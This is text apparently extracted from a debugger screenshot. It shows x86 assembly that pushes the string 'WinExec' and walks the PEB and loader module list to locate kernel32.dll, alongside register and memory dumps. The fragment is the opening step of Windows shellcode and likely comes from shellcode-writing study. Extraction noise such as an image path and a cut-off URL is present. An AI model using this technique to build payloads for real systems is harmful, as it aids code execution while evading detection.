 17 ; push WinExec to stack and save it to a local variable at ebp-20
18 push 456e6957h
19 mov [ebp-20h], esp ≤ 1ms elapsed
20
21 ; get kernel32 base address
22 mov eax, [fs:30h] ; Pointer to PEB (https://en.wikipedia.org/wiki/Win32_Thread_Information_
23 mov eax, [eax + 0ch] ; Pointer to Ldr
24 mov eax, [eax + 14h] ; Pointer to InMemoryOrderModuleList
25 mov eax, [eax] ; this program's module
26 mov eax, [eax] ; ntdll module
27 mov eax, [eax -8h + 18h] ; kernel32.DllBase
28
29 ; kernel32 base address
30 mov ebx, eax ; store kernel32.dll base address in ebx
31
109 %
Registers
EAX = 00000000 EBX = 0062E000 ECX = 003F1005 EDX = 003F1005 ESI = 003F1005 EDI = 003F1005 EIP = 003F1029 ESP = 008FFC58 EBP = 008FFC80
0x008FFC60 = 00000000
Memory 1
Address: 0x008FFC58 Colum
0x008FFC58 57 69 6e 45 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 19 04 6b 75 00 00 00 00 WinE............
0x008FFC7C 00 00 00 00 dc fc 8f 00 2d 66 cc 77 00 e0 62 00 4c 21 fb 71 00 00 00 00 00 00 00 00 00 e0 62 00 00 00 00 00 ....Üü..-fÌw.àb.